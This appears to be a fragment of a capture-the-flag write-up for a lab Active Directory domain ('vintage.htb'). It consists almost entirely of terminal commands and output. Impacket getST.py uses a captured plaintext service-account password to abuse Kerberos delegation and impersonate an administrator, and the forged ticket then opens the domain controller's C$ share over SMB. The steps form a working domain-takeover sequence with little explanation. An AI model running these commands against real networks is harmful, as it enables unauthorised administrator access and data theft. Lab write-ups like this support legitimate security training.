 └─$ getST.py -spn "cifs/dc01.vintage.htb" -impersonate L.Bianchi_adm -dc-ip 10.10.11.45 -no-pass -k vintage.htb/svc_sql:Zer0the0ne
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Getting TGT for user
[*] Impersonating L.Bianchi_adm
/home/hacker/.local/bin/getST.py:380: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware objects to represent datetimes in UTC: d
atetime.UTC).
  now = datetime.datetime.utcnow()
/home/hacker/.local/bin/getST.py:477: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware objects to represent datetimes in UTC: d
atetime.UTC).
  now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[*] Requesting S4U2self
/home/hacker/.local/bin/getST.py:607: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware objects to represent datetimes in UTC: d
atetime.UTC).
  now = datetime.datetime.utcnow()
/home/hacker/.local/bin/getST.py:659: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware objects to represent datetimes in UTC: d
atetime.UTC).
  now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[*] Requesting S4U2Proxy
[*] Saving ticket in L.Bianchi_adm@cifs_dc01.vintage.htb@VINTAGE.HTB.ccache
┌──(hacker㉿kali)-[~]
└─$ export KRB5CCNAME=L.Bianchi_adm@cifs_dc01.vintage.htb@VINTAGE.HTB.ccache
┌──(hacker㉿kali)-[~]
└─$ smbclient  -k  //dc01.vintage.htb/C$
WARNING: The option -k|--kerberos is deprecated!
Try "help" to get a list of possible commands.
smb: \> ls
  $Recycle.Bin                      DHS        0  Sat Jun  8 19:33:49 2024
  $WinREAgent                        DH        0  Thu Nov 14 23:58:52 2024
  Config.Msi                        DHS        0  Thu Nov 14 23:27:55 2024
  Documents and Settings          DHSrn        0  Sat May 25 04:59:46 2024
  DumpStack.log.tmp                 AHS    12288  Sun Dec  8 16:47:25 2024
  pagefile.sys                      AHS 738197504  Sun Dec  8 16:47:25 2024
  PerfLogs                            D        0  Sat May  8 16:20:24 2021
  Program Files                      DR        0  Thu Nov 14 22:45:24 2024
  Program Files (x86)                 D        0  Wed Jun  5 18:11:18 2024
  ProgramData                       DHn        0  Thu Jun  6 23:20:22 2024
  Recovery                         DHSn        0  Sat May 25 04:59:47 2024
  System Volume Information         DHS        0  Wed Jun  5 18:33:44 2024
  Users                              DR        0  Fri Nov 15 01:47:58 2024